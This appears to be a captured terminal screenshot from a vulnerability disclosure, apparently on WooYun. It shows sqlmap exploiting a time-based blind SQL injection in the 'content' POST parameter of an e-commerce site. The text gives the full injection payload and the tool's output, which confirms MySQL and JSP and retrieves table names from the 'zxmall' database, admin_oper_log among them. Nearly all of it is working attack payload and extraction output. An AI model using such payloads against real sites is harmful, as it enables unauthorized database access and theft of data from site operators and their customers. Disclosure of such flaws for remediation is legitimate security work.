 root@bogon: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
---
Parameter: content (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: grade=5&goods_id=2750&commenttype=1&goods_id=2750&commenttype=1&con
tent=88952634' AND (SELECT * FROM (SELECT(SLEEP(5)))hJTA) AND 'oaPW'='oaPW
---
[01:03:49] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[01:03:49] [INFO] fetching tables for database: 'zxmall'
[01:03:49] [INFO] fetching number of tables for database 'zxmall'
[01:03:49] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[01:03:52] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
14
[01:04:25] [INFO] adjusting time delay to 1 second due to good response times
8
[01:04:30] [INFO] retrieved: admin_oper_log
[01:06:39] [INFO] retrieved: base_finance_recomm_type
[01:10:01] [INFO] retrieved: base_tmpt_service
www.wooyun.org